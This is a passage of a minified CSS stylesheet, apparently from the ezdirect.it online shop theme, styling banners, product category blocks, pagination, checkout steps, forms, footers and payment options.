img,#banner-parlano uli li a img{display:inline !important}.guide_home{display:inline-block;text-align:center;padding:8px;background-color:#e5eef7;margin-top:10px;margin-right:8px;text-transform:uppercase;color:#000 !important}.banner-manufacturer,.banner-parlano{position:relative;overflow:auto}.banner-manufacturer li,.banner-parlano li{list-style:none}.banner-manufacturer ul li,.banner-parlano ul li{float:left}.banner{position:relative;overflow:auto}.banner li{list-style:none}.banner ul li{float:left}.banner ul li img{display:block;width:100%;height:280px}.banner ul{height:295px !important}.dots{position:absolute;left:50%;bottom:-6px;text-align:center}.dots li{display:inline-block;width:3px;height:3px;margin:0 7px;text-indent:-999em;border:2px solid #7b7b7b;background-color:#7b7b7b;border-radius:6px;cursor:pointer;-webkit-transition:background 0.5s,opacity 0.5s;-moz-transition:background 0.5s,opacity 0.5s;transition:background 0.5s,opacity 0.5s}.dots li.active{background:#000099;border:2px solid #000099;opacity:1;width:7px;height:7px}#coin-slider{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin:0 auto}div.home-top-level-title h5 a{color:#24248f;font-weight:bold;text-decoration:none;font-size:15px}div.home-medium-cart{position:absolute;right:10px;top:90px}div.home-medium-bottom{width:170px;text-align:center;position:absolute;top:290px}div.home-medium-category{margin-top:10px;position:relative;padding-bottom:3px}div.home-medium-category span,div.home-top-category span{color:#ffffff;display:block;width:94%;line-height:1.3em;color:#000099;height:14px;font-variant:normal;text-transform:uppercase;font-size:12px !important;padding-top:3px;padding-bottom:3px;font-size:16px;font-variant:small-caps;padding-left:5px;padding-right:5px;text-align:center}div.home-medium-category span a:link,div.home-top-category span a:link,div.home-medium-category span a:hover,div.home-top-category span a:hover,div.home-medium-category span a:visited,div.home-top-category span a:visited{font-weight:bold}div.home-featured-price,div.home-medium-price,div.home-medium-category{font-family:"Montserrat",sans-serif;color:#000000}div.home-medium-price{width:100%;padding-top:3px;font-size:14px}a.ajax_add_to_cart_button_home{float:none;margin:0 auto;display:table-cell;text-align:center;vertical-align:middle;color:#fff !important;font-size:16px}a.ajax_add_to_cart_button_home:hover{background-color:#000099 !important;color:#fff !important}div.home-medium-subcategories{position:absolute;left:0;padding-left:7px;padding-right:7px;top:263px;font-size:14px;width:160px}div.home-medium-subcategories ul,div.home-desc ul{list-style-type:none}div.home-medium-subcategories ul li,div.home-desc ul li{list-style-type:none;padding-top:2px;padding-bottom:2px;border-bottom:1px dotted #d4d4d4}div.home-desc ul li{width:190px}div.home-top-level{position:relative;z-index:8;font-size:11px;float:left;margin-left:17px;width:439px;height:190px}div.home-top-category{width:450px;padding-bottom:2px}div.home-desc a{font-size:14px;color:#383838;text-decoration:none}#home_featured_module a{text-decoration:none}#home_featured_module a:hover #cart-plus{color:#000099}#categories-home{width:100%;position:relative;display:flex;flex-wrap:wrap;margin-left:auto;margin-right:auto;max-width:1800px;justify-content:space-between}div.cathome{position:absolute;top:5px;left:5px;padding-left:5px;width:140px;height:17px;font-size:12px;background-color:#ffffff;opacity:0.5}.categories-home-in a{color:#545454}#categories-home-in-menu{list-style-type:none}.categories-home-in-img{height:165px;width:165px;overflow:hidden;direction:ltr}#links-home{margin-left:15px;padding-left:5px;position:relative;float:left;width:206px;height:280px;font-size:14px}#links-home ul{list-style-type:none}#links-home ul li{text-align:left;color:#0645ad;height:57px;padding-top:5px;padding-bottom:5px;border-bottom:1px solid #c4c4c4}#links-home ul li table tr td{height:48px}#links-home ul li a{text-decoration:none}#links-home ul li:last-child{border-bottom:0}#links-home ul li table tr td{vertical-align:middle}div.cathome-in{position:absolute;top:5px;left:5px;padding-left:5px;width:140px;height:17px;font-size:12px;padding-top:1px;color:#07078e}div.home-medium-level{margin-top:15px;position:relative;width:227px;height:225px;float:left;margin-right:15px}div.home-low-level{display:flex;flex-direction:column;justify-content:flex-end;margin-top:15px;margin-right:20px;margin-bottom:25px;border:1px solid #f0f0f0;position:relative;padding:11px 20px 11px 20px;float:left;width:276px;height:335px;color:#383838}img.classhome{margin-top:5px;width:200px;height:164px;display:block;margin:0 auto}a.product_name_title{color:#000000}a.product_name_title:hover{color:#ff6600;text-decoration:none !important}img.classhome2{margin-left:5px;margin-top:5px;width:110px;height:110px}div.home-low-level h5 a{color:#24248f}div.home-low-level a:link,div.home-medium-level a:link,div.home-top-level a:link{color:#000000;font-weight:normal;text-decoration:none !important}div.home-low-level a:visited,div.home-medium-level a:visited,div.home-top-level a:visited{color:#000000;font-weight:normal;text-decoration:none !important}div.home-low-level a:hover,div.home-medium-level a:hover,div.home-top-level a:hover{color:#ff6600;font-weight:normal;text-decoration:none !important}div.block_listing_header{display:flex;align-items:center;height:auto;width:100%;font-size:12px;padding:5px;border-top:1px solid #d4d4d4;border-bottom:1px solid #d4d4d4;background-color:#ebebeb;margin-top:30px}div.block-compare{position:absolute;width:300px;top:6px;left:5px}.align_center{text-align:center}.align_right{text-align:right}.middle{vertical-align:middle}.align_justify{text-align:justify}.uppercase{text-transform:uppercase}.hidden,.block_hidden_only_for_screen{display:none}.wrap{white-space:normal}.bold{font-weight:bold}.strike{text-decoration:line-through}.italic{font-style:italic}.top{vertical-align:top}.span_link{cursor:pointer}.span_link:hover{text-decoration:underline}.clear{clear:both}br.clear{clear:both;line-height:0;font-size:0;height:0}noscript ul{list-style-type:none;background:black;color:white;padding:10px;border:1px solid gray}.clearfix:after{clear:both;display:block;height:0;font-size:0;visibility:hidden;content:"."}* html .clearfix{zoom:1}*:first-child+html .clearfix{zoom:1}.footer_blocks{text-align:center;font-size:11px;padding-top:5px}#footer_blocks{padding-top:10px;padding-bottom:10px;height:80px;margin:0 auto;width:1170px;background-color:#ffffff}#footer_block_1{display:block;float:left;width:157px;height:65px;border-right:1px solid #c4c4c4;padding-left:10px;padding-right:10px;text-align:center}#footer_block_2{display:block;float:left;width:245px;padding-left:10px;padding-right:10px}#footer_block_3{display:block;float:left;width:255px;border-left:1px solid #c4c4c4;padding-left:10px;padding-right:10px}#footer_block_4{border-left:1px solid #c4c4c4;display:block;float:left;width:210px;height:70px;padding-left:10px;padding-right:10px}#footer_block_4 img{display:block;margin-top:5px}#footer_block_5{border-left:1px solid #c4c4c4;display:block;float:left;padding-top:10px;width:170px;height:60px;padding-left:10px;padding-right:10px}#footer_block_5 img{display:block;margin-top:5px}#footer-table-blocks{border:0;width:100%}.menufooter{list-style-image:url("https://www.ezdirect.it/themes/ez20/css/../img/list-triangle.jpg");margin-left:10px}.menu-triangle{width:0;height:0;display:none}.menufooter li{font-size:12px}.menufooter li a{display:block;margin-top:10px;color:#525252;text-decoration:none}.menufooter li a:hover{color:#000099;text-decoration:none}.footer_links{list-style-type:none;clear:both;display:flex;justify-content:space-around}.footer_links li{display:flex;align-items:center}.footer_links a{text-decoration:none}.footer_links a:hover{color:black}.footer_links img.icon{vertical-align:-2px}.transferProduct{border:2px solid #888}.inline_list{list-style-type:none;margin-top:1em}.inline_list li{float:left;text-align:center}.inline_list img{display:block}ul.half{width:45%;margin-right:1em;float:left}div.tree_top{background:url("https://www.ezdirect.it/themes/ez20/css/../img/sitemap-top.gif") no-repeat -1px -3px;padding-left:24px;padding-bottom:5px;padding-top:3px}ul.tree,ul.tree ul{list-style-type:none}ul.tree li{padding-left:1.2em;background:url(https://www.ezdirect.it/themes/ez20/css/../img/sitemap-horizontal.png) no-repeat left 10px;margin-left:1em}ul.tree a{padding-left:0.2em}ul.tree a.selected{font-weight:bold}ul.tree li.last{background:url(https://www.ezdirect.it/themes/ez20/css/../img/sitemap-last.gif) no-repeat -12px -2px;border:none}span.grower{cursor:pointer}.idTabs,.idTabs1{list-style-type:none;height:21px;margin-top:1em}ul.idTabs li,ul.idTabs1 li{float:left;margin-right:1px;font-size:14px}.idTabs a,.idTabs span,.idTabs1 a,.idTabs1 span{display:block;width:173px;cursor:pointer;text-align:center;text-decoration:none;text-transform:uppercase;font-size:13px;font-weight:bold;padding-top:3px;color:#ffffff}.idTabsLarge a{background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/tab_bg2.jpg");display:block;width:450px;background-repeat:repeat;text-align:center;text-decoration:none;font-weight:bold;padding-top:3px;color:#ffffff;margin-left:5px}.idTabs .selected,.idTabs1 .selected{color:white}.idTabsShort a,.idTabsShort span{font-size:15px;margin-left:6px;padding-top:2px;height:18px;color:#ffffff;width:170px}.idTabsShort .selected{background-repeat:repeat;color:#000099}.idTabsVeryShort a,.idTabsVeryShort span{background-color:#f5f5f5 !important;font-size:14px;background-repeat:repeat;border:1px solid #d4d4d4;margin-left:-1px;padding:7px;margin-right:4px;color:#000000;width:120px;font-size:13px;display:block;margin-bottom:-11px;font-weight:normal}.idTabsVeryShort a:hover,.idTabsVeryShort span:hover{background-image:none;background-color:#ffffff !important;background-repeat:repeat}.idTabsVeryShort .selected{background-color:#ffffff !important;display:block;border-bottom:1px solid #ffffff;color:#000000}div.sheets{clear:both;padding:1em}#more_info_sheets li{background-position:6px 4px;margin-bottom:0.4em}.bullet2 li{margin:5px;height:auto;margin-top:15px}a{color:#383838;text-decoration:underline;outline:none}a:hover{text-decoration:none;color:#da6600}a img{outline:none;border:none;text-decoration:none;margin-bottom:15px}h1{font-size:16px;color:#000066;text-align:center;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif}@media (max-width:770px){h1.category{font-size:25px;color:#000099;text-align:left;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif;margin-left:10px}}@media (min-width:770px) and (max-width:992px){h1.category{font-size:25px;margin-top:10px;color:#000099;text-align:left;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif;margin-left:10px}}@media (min-width:992px){h1.category{font-size:25px;margin-top:20px;color:#000099;text-align:left;padding-bottom:5px;width:100%;font-weight:bold;font-family:"Montserrat",sans-serif;margin-left:10px}}h1 span{font-size:0.9em;text-transform:none;font-weight:normal;font-style:italic;color:#374853;margin-left:1em}h2{font-size:14px;text-align:center;font-weight:bold;font-family:"Montserrat",sans-serif;color:#374853}h2 span{font-size:0.9em;text-transform:none;font-weight:normal;font-style:italic;color:#374853;margin-left:1em}h3{font-size:1.1em;margin:1em 0}span.exh3-category{font-size:1.1em}h4{font-size:1em}h3.homepage{display:block;color:#000099;margin:0 auto;background-repeat:repeat;background-position:bottom;text-align:center;padding-left:5px;padding-top:1px;padding-bottom:0;font-size:25px;font-weight:600;margin-top:35px;margin-bottom:22px;text-transform:uppercase;letter-spacing:5px}h3.homepage a{padding-top:10px}#guide-e-consigli{color:rgb(90,90,90);padding:0 10px}#guide-e-consigli:hover{color:#ff6600;text-decoration:none}#page{position:relative;width:100%;text-align:left}.anti-fixed{height:122px}@media(max-width:992px){.anti-fixed{height:115px}div.block_listing_header{display:flex;flex-direction:column;align-items:center}}div.column{position:relative}#header_logo{float:left;width:100%;display:block;margin:0 auto;margin-top:18px}#header_logo img{height:100%;display:block;margin:0 auto}img.logo{margin-left:20px}#header_right{float:left;margin-bottom:15px;width:73%;text-align:right}#columns1{width:1200px;margin:0 auto}#left_column{float:left;clear:left;width:200px;margin-left:10px}.center_column1{float:left;position:relative;width:895px;margin:0 0 30px 0}.center_column{position:relative;width:100%;margin:0 auto;margin-left:10px}#old_center_column{display:none}.ac_results_instant{display:none;visibility:hidden}#instant_search_results a.close{float:right;margin-right:7px;padding-right:21px;text-transform:none}#right_column{width:191px;margin-left:21px;overflow:hidden}.rte,.mceContentBody{text-align:left;background:white;color:black}body.mceContentBody{margin:9px 6px;width:556px}#descrprodotto iframe{height:calc(800px * 9 / 16) !important}.rte h1,.rte h2,.rte h3,.rte h4,.rte h5,.rte h6,.mceContentBody h1,.mceContentBody h2,.mceContentBody h3,.mceContentBody h4,.mceContentBody h5,.mceContentBody h6{margin:0.75em 0 0.3em 0;color:#000000}.rte h1,.mceContentBody h1{font-size:25px;font-weight:bold;background:inherit}.rte h2,.mceContentBody h2{font-size:20px;background:none;text-transform:none;height:auto}.rte h3,.mceContentBody h3{font-size:16px}.rte h4,.mceContentBody h4{font-size:14px}.rte h5,.mceContentBody h5{font-size:12px}.rte h6,div.rte h6{font-size:8px}.rte ol,.mceContentBody ul,div.rte ol,.mceContentBody ul{padding-left:2em}.rte ul,.mceContentBody ul{list-style-type:square;margin-left:10px}.rte strong,.mceContentBody strong{font-weight:bold}.rte em,.mceContentBody em{font-style:italic}.rte table,.mceContentBody table{border-collapse:separate;border-spacing:1px;width:auto}.rte caption,.mceContentBody caption,.mceContentBody th,.mceContentBody td,.mceContentBody table{text-align:left;font-weight:normal;background:none;height:inherit;border:1px #e5e6e7 solid;text-align:center}.rte th,.mceContentBody th{padding-left:1em;padding-right:1em;background:#e5e6e7}.center_column .rte p,.mceContentBody p{padding-left:0;margin:0.5em 0}.rte ol,.mceContentBody ol{list-style-type:decimal;margin-left:10px}div.table_block{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/table_footer.gif") no-repeat bottom left;padding-bottom:6px;margin:0 auto 2em}table.std{border-spacing:0;border-collapse:collapse;width:100%}.std td,.std th{padding:0.1em 0.1em}.std th{white-space:nowrap}.std tr.item td,.std .item th{background-color:white}.std tr.alternate_item td,.std tr.alternate_item th{background-color:#f1f2f4}.std thead th{color:#62717c;background-color:#f4f4f4;height:24px}.std th.first_item{background-position:top left}.std th.last_item{background-position:top right}.std th.item{background-position:-5px 0}.std tfoot td{color:#374853;text-align:right;white-space:nowrap}.std2{font-size:14px}table.std2{border-spacing:0;border-collapse:collapse;width:100%}.std2 td,.std2 th{padding:10px}.std2 th{white-space:nowrap;color:#fff}.std2 tr.item td,.std2 .item th{background-color:white}.std2 tr.alternate_item td,.std2 tr.alternate_item th{background-color:#f1f2f4}.std2 tbody td,.std2 tfoot td{padding:10px;border:1px solid #bdc2c9}.std2 th.first_item{background-position:top left}.std2 th.last_item{background-position:top right}.std2 th.item{background-position:-5px 0}.std2 tfoot td{color:#374853;text-align:right;white-space:nowrap}form.std{clear:both}form.std h3{color:#555;font-size:1.4em;font-weight:normal;border-bottom:1px solid #d0d1d5;padding:0.5em;margin:0 0 0.5em 0}form.std fieldset{border:1px solid #d0d3d8;margin-bottom:1em;padding-bottom:1em}form.std legend{padding:0.3em 0.6em;margin:1em 0 1em 0.5em;font-size:1.6em;font-weight:100;border-color:#d0d1d5;border-style:solid;border-width:1px}form.std h4,form.std p{padding:0.3em 1em;clear:both}form.std label,form.std p span{margin-right:5px}form.std p span.like_input{width:auto;margin-left:0.7em}input,textarea,select,span.editable{margin-left:0.7em;font-size:12px;font-family:"Montserrat",sans-serif;outline:none}input,textarea{border:1px solid #bdc2c9}input.text{width:17em}.checkbox input,.radio input{border:none}form.std .checkbox label,form.std .radio label,form.std span.form_info{margin:0;float:none;text-align:left}.required sup{color:#da0f00}form.std p.checkbox{padding-left:30%}form.std p.submit{text-align:center}.center_column form.std p.submit2{padding-left:170px;margin-bottom:1.5em}input.button_mini_disabled,input.button_small_disabled,input.button_disabled,input.button_large_disabled,input.exclusive_mini_disabled,input.exclusive_small_disabled,input.exclusive_disabled,input.exclusive_large_disabled,span.button_mini,span.button_small,span.button,span.button_large,span.exclusive_mini,span.exclusive_small,span.exclusive,span.exclusive_large,span.exclusive_large_disabled{background-position:left -36px;cursor:default}input.button_mini,input.button_mini_disabled,input.exclusive_mini,input.exclusive_mini_disabled,a.button_mini,a.exclusive_mini,span.button_mini,span.exclusive_mini{width:30px;color:#ffffff;background-color:#ef6018}input.button_small,input.button_small_disabled,input.exclusive_small,input.exclusive_small_disabled,a.button_small,a.exclusive_small,span.button_small,span.exclusive_small{width:60px;background-image:url("https://www.ezdirect.it/themes/ez20/css/../img/button-small.png")}input.button,input.button_disabled,input.exclusive,input.exclusive_disabled,a.button,a.exclusive,span.button,span.exclusive{width:120px;color:mediumblue;background-image:linear-gradient(-180deg,#ff7e31,#ff603c);background-color:initial;font-weight:bold}input.button_large,input.button_large_disabled,input.exclusive_large,input.exclusive_large_disabled,a.button_large,a.exclusive_large,span.button_large,span.exclusive_large,span.exclusive_large_disabled{color:mediumblue;background-image:linear-gradient(-180deg,#ff7e31,#ff603c);background-color:initial;font-weight:bold}input.button_large:hover{background-image:none;background-image:linear-gradient(-180deg,#ff7e31,#ff603c);background-color:initial;font-weight:bold}ul.bullet li,.block ul.bullet li,li.bullet{padding-left:2em;background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/bullet.gif") no-repeat 6px 6px;list-style-type:none}#eKomiWidget_default>a>img{max-width:200px}.price-discount{text-decoration:line-through}.price-pretax{color:gray}.price-ecotax{color:#488c40}img.icon{margin-right:0.5em;vertical-align:middle}.weight-price{font-size:0.75em;text-align:right;color:gray}.volume-price{font-size:0.75em;text-align:right;color:gray}.unity-price{font-size:0.75em;text-align:right;color:gray}.price,.price-shipping,.price-wrapping{font-size:1.1em;white-space:nowrap;text-align:right}.error{width:75%;color:#da0f00;margin:0.3em auto 1.5em auto;padding:0.3em 0.8em 1em}.error p{font-weight:bold;padding-left:3em}.error li{list-style-position:inside;list-style-type:decimal-leading-zero;padding-left:3em}@media (max-width:900px){.error,.error p,.error li{padding-left:0 !important}}.warning{color:black;font-size:1.2em;background-color:#f8e1a0;border:1px dashed #f9e400;font-weight:bold;padding:0.6em 1em}.warning_inline{color:#da0f00;font-weight:bold}.success{color:green;font-weight:bold;margin:0.2em 1em;padding:0.3em 0.8em 1em}.success_inline{color:green;font-weight:bold}#newsletter_block_left{width:100%;background-color:#f4f4f4;margin:20px 0}#newsletter_block_left_in{display:block;margin:0 auto;padding:0 0}#newsletter_block_left_in input{margin:0;padding:0}.footer_hr{border:1px solid #e5e5e5}#carte-ssl{width:20%;margin-left:auto;margin-right:auto}#carte-ssl img{width:180px;height:47px}.whatsapp_footer{width:30%;margin-left:auto;margin-right:auto}.whatsapp_footer img{width:320px;height:70px}#servizio-clienti{width:20%;margin-left:auto;margin-right:auto}#servizio-clienti img{width:175px;height:50px}.socials_footer{width:15%;margin-left:auto;margin-right:auto;display:flex;flex-wrap:nowrap}@media (max-width:992px){#carte-ssl{width:20%;margin-left:auto;margin-right:auto}.whatsapp_footer{width:35%;margin-left:auto;margin-right:auto}.whatsapp_footer img{width:280px;height:65px}#servizio-clienti{display:none}.socials_footer{width:20%;margin-left:auto;margin-right:auto;display:flex;flex-wrap:nowrap}}@media (max-width:700px){.footer{flex-direction:column}#carte-ssl{width:50%;height:80px}#carte-ssl img{width:180px;height:47px;display:block;margin-left:auto;margin-right:auto}.whatsapp_footer{width:50%;height:80px}.whatsapp_footer img{width:260px;height:56px;display:block;margin-left:auto;margin-right:auto}.socials_footer{width:100%;height:60px}}@media (max-width:500px){.whatsapp_footer{width:100%}#carte-ssl{margin-top:8px;width:100%}}.socials_footer a{width:auto;margin-left:auto;margin-right:auto}#error_newsletter{position:fixed;top:0;left:0;text-align:center;padding-top:10px;padding-bottom:10px;z-index:999;background-color:#ffcccc;border-bottom:1px solid #ff0000;width:100%;-webkit-box-shadow:0 0 13px 0 rgba(155,50,50,1);-moz-box-shadow:0 0 13px 0 rgba(155,50,50,1);box-shadow:0 0 13px 0 rgba(155,50,50,1)}#success_newsletter{position:fixed;top:0;left:0;text-align:center;padding-top:10px;padding-bottom:10px;z-index:9999999999;background-color:#ccffcc;border-bottom:1px solid #336600;width:100%;-webkit-box-shadow:0 0 13px 0 rgba(56,118,38,1);-moz-box-shadow:0 0 13px 0 rgba(56,118,38,1);box-shadow:0 0 13px 0 rgba(56,118,38,1)}.breadcrumb{font-size:1em;color:#383838}.breadcrumb .navigation-pipe{padding:0 0.6em}.breadcrumb a{text-decoration:none;color:#383838}.breadcrumb a:hover{text-decoration:underline}div.pagination{padding:1em 0}ul.pagination{list-style:none;float:left}ul.pagination li{display:inline;float:left;margin-right:0.3em}ul.pagination li,ul.pagination a,ul.pagination span{font-weight:bold;color:#383838}ul.pagination a,ul.pagination span{padding:0 0.8em;display:block;line-height:22px;border:1px solid #d4d4d4}ul.pagination a{text-decoration:none}ul.pagination .current span{background-color:#ef6018;color:white;border:1px solid #ef6018}ul.pagination li.truncate{padding:0.3em;background:none}#pagination_previous a,#pagination_previous span,#pagination_next a,#pagination_next span{border:none;line-height:22px;border:1px solid #d4d4d4}#pagination_next{padding-right:8px}form.pagination{text-align:right}form.pagination label{line-height:1.4em;vertical-align:bottom;float:right;margin-left:0.3em}form.pagination select{float:right}form.pagination select option{font-size:0.9em;padding-right:1em}form.pagination input{float:right}@media (max-width:992px){#compareBtnBot{width:100%}#pagination_previous,#pagination_next{width:100%;margin:5px}#pagination_previous span{margin-bottom:15px}#pagination_next a{margin-top:5px;position:absolute;top:0;right:0}ul.pagination{flex-wrap:wrap;position:relative;width:100%}#wrapper{margin-top:120px !important}#BottomBar{width:100%;flex-direction:column !important}form.compareForm .orange-default-button{width:100%;max-width:400px;display:block;margin-left:auto;margin-right:auto}}@media(min-width:730px) and (max-width:992px){div.pagination{display:flex;flex-direction:row !important;width:100%}ul.pagination{width:60%}form.pagination{width:40%}}@media (min-width:550px) and (max-width:992px){ul.pagination{width:100%}#pagination_previous,#pagination_next{width:unset !important;flex:1}#pagination_previous span{margin-bottom:0 !important}}.crumb-trail{background-color:#f4f4f4;color:#62717c;list-style:none;padding:4px;margin:auto;width:100%}.crumb{padding:4px 16px;position:relative}.crumb:not(:last-child):before,.crumb:not(:last-child):after{content:"";display:inline-block;height:1px;width:17px;position:absolute;right:-7px;top:-1;background-color:#dadada}.crumb:before{top:6px;-moz-transform:rotate(60deg);-ms-transform:rotate(60deg);-o-transform:rotate(60deg);-webkit-transform:rotate(60deg);transform:rotate(60deg)}.crumb:after{bottom:6px;-moz-transform:rotate(120deg);-ms-transform:rotate(120deg);-o-transform:rotate(120deg);-webkit-transform:rotate(120deg);transform:rotate(120deg)}ul.step{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_start.png") no-repeat bottom left;list-style:none;margin:0.8em auto 2em}ul.step li{width:138px;padding-top:22px;float:left;color:#ffffff;text-align:center;background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_standard.png") no-repeat bottom left}ul.step li a{color:#ffffff;text-decoration:none}ul.step li a:hover{color:#ffffff;text-decoration:none}ul.step li.step_current{width:142px;background-color:#969ca9;padding-top:21px;color:#ffffff;border:0;font-weight:bold}ul.step li.step_todo{font-style:italic;background-color:#d8d8d8}ul.step li#step_end{width:146px}ul.step li#step_end{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_end.png") no-repeat bottom left}ul.step li.step_start{width:146px;background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_start.png") no-repeat bottom left}ul.step li#step_end.step_current{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/step_end_current.png") no-repeat bottom left}ul#order_step{background-color:white}#productsSortForm p{height:1em;margin:0.5em 0 0 0}#productsSortForm label,#productsSortForm select{float:right}#productsSortForm select{font-size:1em}#header_right ul{list-style:none}#header_right form{border:none;margin-bottom:0 !important;display:inline}#header_right label{margin:0;float:none}#footer{padding:0.5em 0;position:relative;width:100%}#footer-in{margin:0 auto;width:92%}#sitefooter{padding-top:40px;padding-bottom:40px;position:relative;margin:0 auto;line-height:20px}#footer-2{position:relative;width:100%;background-color:#e5e5e5}#footer-2-in{margin:0 auto;width:100%}#footer h3{display:block;width:150px;padding-bottom:2px;border-bottom:1px solid black}#footer-social{position:relative;float:left;width:180px;text-align:center}#footer-bottom{text-align:center;padding-top:20px}div.block-cms h1 a{color:#374853;text-decoration:none}div.block-cms h1 a:hover{text-decoration:underline}div.block{font-size:15px;border:1px solid #d4d4d4;margin-bottom:1em}#left_column div.block,#right_column div.block{padding-bottom:5px;margin-top:4px;width:95%}div.block h4{font-family:"Montserrat",sans-serif;text-align:center;font-size:13px;padding-top:10px;margin-top:0;line-height:1.3em;color:#000099;background-color:#f4f4f4;border-bottom:1px solid #d9d9d9;padding-bottom:10px;text-transform:uppercase;font-weight:normal !important}div.myaccount h4{background-image:none;background-color:#ff6600}div.myaccount{border:0}div.block h4 span{color:#ffffff}div.block h4 a{color:#000099;padding-left:0}div.block ul{list-style:none}div.block ul.tree li{padding-left:1.2em}div.block a:hover{text-decoration:underline}#left_column div.block .block_content a.button_large,#right_column div.block .block_content a.button_large{margin:0 0 0 -3px}div.block .block_content{border-left:1px #d0d3d8;border-right:1px #d0d3d8;padding-right:0.7em;min-height:16px;padding-left:10px}div.block li{padding:0.2em 0 0.2em 0;list-style-position:outside;margin:5px}div.block a{text-decoration:none;font-size:13px;display:block;padding-left:0}#left_column div.exclusive,#right_column div.exclusive{display:none}div.exclusive h4{background:transparent no-repeat top left;color:white}div.exclusive h4 a{color:white}div.exclusive li{margin-top:0}div.exclusive,div.exclusive a{color:#383838}div.block2{border:1px solid #d4d4d4;position:relative;float:left;margin-bottom:15px}div.block2 h3{height:31px;border-bottom:1px solid #d4d4d4;padding-top:7px;position:relative;margin-top:0;text-align:center;z-index:0;background:#ececec;background:-moz-linear-gradient(top,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(54%,#ececec),color-stop(100%,#ffffff),color-stop(100%,#ffffff),color-stop(100%,#ffffff));background:-webkit-linear-gradient(top,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);background:-o-linear-gradient(top,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);background:-ms-linear-gradient(top,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);background:linear-gradient(to bottom,#ececec 54%,#ffffff 100%,#ffffff 100%,#ffffff 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ececec',endColorstr='#ffffff',GradientType=0)}div.block2 div{padding-left:8px;padding-right:8px}div.block2 div a{color:#000000;text-decoration:none}div.block2 img.img-bottom{position:absolute;bottom:0}#product-grid{display:flex;justify-content:space-between;width:100%}.center_column p{margin:0.5em 0;padding-left:0.7em}.center_column div.block{width:536px;margin:auto}.center_column div.block h4{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/block_header_large.png") no-repeat top left;height:17px;color:white}.products_block li{margin-top:0.2em}.products_block li.item img{margin-right:5px}.products_block li.last_item{border:none}.products_block li img{margin-right:0.2em;display:block;height:100%;width:100%;margin-left:auto;margin-right:auto;float:none !important}.products_block p img{float:none;margin:0 0 0 0.4em}.products_block li h5{display:inline;font-size:0.9em}.products_block li p a{font-weight:bold;font-size:0.8em}.products_block dl{clear:both;border-top:1px solid #374853;padding:0 4px 4px}.products_block dl dt{margin-top:0.3em;color:#595a5e}.products_block a.button_large{margin:0.4em 0.4em 0 0.4em}.products_block ul.product_images li{border:none;float:left;clear:none}.center_column .products_block{border:none}.center_column .products_block{color:#595a5e}.center_column .products_block h4{line-height:1.3em}.center_column .products_block .block_content{background:#d0d3d8 none;padding:0}.center_column .products_block ul li:hover{background-color:#bdc2c9}.center_column .products_block ul li{float:left;background-color:#d0d3d8;margin-top:0;padding:0 0 1px;width:133px;border-right:1px solid white;border-bottom:1px solid white}.center_column .products_block ul .product_accessories_description{margin:0;padding:0;height:280px}.center_column .products_block li.last_item_of_line{border-right:none}.center_column .products_block li.first_item_of_line{clear:both}.center_column .products_block li.last_line{border-bottom:none}.center_column .products_block p,.center_column .products_block h5{margin:0.5em 0.1em}.center_column div.products_block h5{display:block;margin-top:8px;height:2.57em}.center_column div.products_block h5 a{color:#374853;font-size:1.1em}.center_column div.products_block ul li p{margin:0;padding:0}.center_column div.products_block div.product_desc{height:9em;color:#595a5e;overflow:hidden}.center_column div.products_block a.product_image{display:block;background-color:transparent;margin-bottom:2px;margin-left:2px;width:129px;height:129px}.center_column div.products_block .product_accessories_description a.product_image{width:160px;height:125px}.center_column div.products_block a.product_description{display:block;width:160px;height:50px;margin-left:2px;margin-bottom:8px;overflow:hidden}.center_column div.products_block a.product_image img{float:none;margin:0}.center_column div.products_block h5{margin:10px 5px 3px 5px}.center_column div.products_block div.product_desc{margin:0 5px}.center_column div.products_block ul li div.product_desc a{font-weight:normal}.center_column .products_block span.price{text-align:center;font-size:1.5em;padding:0.5em 0}p.price_container{text-align:center}.center_column .products_block .featured_price{margin-top:2.5em}.center_column .products_block a.button,.center_column .products_block a.exclusive,.center_column .products_block span.exclusive{margin:0.5em auto}.center_column .products_block.accessories_block .block_content{background:none}.center_column div.products_block.accessories_block div.product_desc{margin-right:0;height:150px;border-right:1px solid #d0d3d8}.center_column .products_block.accessories_block .block_content li{background:none;text-align:center}.center_column .products_block.accessories_block .block_content li h5,.center_column .products_block.accessories_block .block_content li a.product_description{text-align:left}.center_column .products_block.accessories_block .block_content li.last_item a.product_image{border:none}td.discount_value{white-space:nowrap}ul.shop_info{list-style-type:square !important;list-style-position:inside;padding:0.6em;margin-top:0.6em;margin-left:2em;border:1px solid #888}ul.shop_info li{padding-left:0.5em !important;padding-bottom:0.5em !important}#conditions #right_column{display:none}#conditions h2{background:transparent url("https://www.ezdirect.it/themes/ez20/css/../img/title_bg_large.gif") no-repeat top left}#conditions .center_column{width:730px;text-align:justify}#conditions .center_column ul,#conditions .center_column ol{margin-left:2em;padding:0.6em}#conditions .center_column ul{list-style-type:circle}#conditions .center_column li{padding-bottom:0.5em}#conditions .center_column{line-height:1.3em}.payment_module{display:block;width:25%}@media(max-width:992px){.payment_module{width:100%;margin-top:15px}}.payment_module img{vertical-align:middle;width:auto;margin:0 auto;margin-bottom:10px}.payment_module a{display:flex;flex-direction:column;text-align:center;font-weight:bold;color:#545454;padding:0.6em;text-decoration:none}p.payment_module a:hover{background-color:#f6f6f6}.payment_module a:hover,.payment_module a:focus,.payment_module a:active{color:#374853}#paypal_payment_form_payment{display:none}#manufacturer-description ul li{margin-left:35px}#category-description ul 